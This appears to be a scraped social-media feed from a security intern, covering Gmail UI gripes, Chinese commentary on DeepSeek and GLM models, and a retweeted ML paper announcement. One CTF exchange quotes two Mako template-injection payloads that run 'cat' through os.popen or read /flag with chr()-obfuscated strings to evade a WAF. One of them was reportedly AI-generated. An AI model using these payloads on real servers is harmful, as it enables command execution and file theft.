Marven11
238 posts

Marven11
@marven11_
A random intern at a random cyber security company.
Katılım Ocak 2026
86 Takip Edilen8 Takipçiler

So much inconsistency in Gmail's header.
Some hovers are instant, others animated.
Even the background colors differ between icons.
English



@manateelazycat 智商高≠好用,DeepSeek V4的指令遵循差GLM5.1一大截
V4经常忽视指令,导致测试没写、实现错误、CI不过,甚至一次性提交十几个一模一样的PR
GLM5.1就会严格按照指令编写实现和测试,提交PR前还会先看一眼CI然后在本地检查
中文

梁圣这次让 DeepSeek V4 系列永久降价,其实最难受的并非 Claude 或者 GPT,甚至可以说对这两家的影响微乎其微,要用这两家的还是会用。
反而受到影响的是国内几家,比如Qwen、GLM、MiniMax 等。智商没多大差距,DeepSeek 还量大管饱。
当然这个优势看能延续多久。如果梁圣还像去年那种节奏去迭代,估计只能压1、2个月。
不过我认为不可能。毕竟现在梁圣融资了,有足够的市场来的钱去冲了😆
有 DeepSeek 最价值标的是用户的福音啊。
我现在就一个问题:梁圣什么时候把多模态也灰度给我。那么多用户都用了一个月了。🤡

Andy Stewart@manateelazycat
梁大圣人真的牛逼啊,全球价格屠夫,谁不服就屠谁 才融了100亿美金,说短期目标不以盈利为主 为了支持梁大圣人,我先充1万再说吧
中文
@D4wnlight 看到是mako就AI一把梭了,D老师交出来了这个payload(
<% getattr(context,'write')(getattr(getattr(__import__('os'),'popen')('cat /f*'),'read')()) %>
我自己也能写,但是得刨源码找资料刨半天,打完舞萌不想干了(
中文

@marven11_ 那很坏了 因为waf最开始我写炸了没发现 本来是想考一个冷门的__M_writer
预期解应该是这个 <% __M_writer(getattr(open(chr(47)+chr(102)+chr(108)+chr(97)+chr(103)), chr(114)+chr(101)+chr(97)+chr(100))()) %>
中文




We're excited to release 𝐃𝐞𝐥𝐭𝐚 𝐀𝐭𝐭𝐞𝐧𝐭𝐢𝐨𝐧 𝐑𝐞𝐬𝐢𝐝𝐮𝐚𝐥𝐬, a drop-in upgrade to residual connections that
learns which past layers to route from — without the routing collapse that breaks prior cross-layer
attention at scale. 🚀
Attention Residuals route over cumulative hidden states, but those are highly redundant, so routing
collapses to near-uniform (max weight ~0.2) in deep layers. Delta Attention Residuals route over
𝐝𝐞𝐥𝐭𝐚𝐬 (vᵢ = hᵢ₊₁ − hᵢ) — what each sublayer actually contributed — and natively enable:
⚡ 𝟏.𝟖× 𝐬𝐡𝐚𝐫𝐩𝐞𝐫 𝐜𝐫𝐨𝐬𝐬-𝐥𝐚𝐲𝐞𝐫 𝐫𝐨𝐮𝐭𝐢𝐧𝐠
Deltas are structurally diverse, lifting max attention weight from ~0.2 → ~0.6 (0.62 vs 0.35 avg)
and curing routing collapse in deep layers.
📉 −𝟖.𝟐% 𝐯𝐚𝐥𝐢𝐝𝐚𝐭𝐢𝐨𝐧 𝐏𝐏𝐋 𝐚𝐭 𝟕.𝟔𝐁
Consistent gains from 220M → 7.6B (1.7–8.2% lower PPL), beating both standard residuals and
Attention Residuals — the latter actually degrades below baseline at scale (18.58 vs 17.43).
🔌 𝐃𝐫𝐨𝐩-𝐢𝐧 𝐟𝐢𝐧𝐞-𝐭𝐮𝐧𝐢𝐧𝐠 𝐨𝐟 𝐩𝐫𝐞𝐭𝐫𝐚𝐢𝐧𝐞𝐝 𝐦𝐨𝐝𝐞𝐥𝐬
Additive, zero-init routing is identity at initialization, so you can convert pretrained
checkpoints (e.g. Qwen3-0.6B) into Delta Attention Residuals via standard fine-tuning — beating the
original on 8 downstream benchmarks (55.6 vs 55.0).
🪶 ≤𝟎.𝟎𝟏% 𝐩𝐚𝐫𝐚𝐦𝐞𝐭𝐞𝐫 𝐨𝐯𝐞𝐫𝐡𝐞𝐚𝐝
Delta Block adds just 589K params (0.008% at 8B) and ~3% memory — and runs faster + lighter than
Attention Residuals (14.0k vs 12.5k tok/s, 42.7 vs 44.0 GB).
💻 Code: github.com/wdlctc/delta-a…
📄 Paper: arxiv.org/abs/2605.18855
English



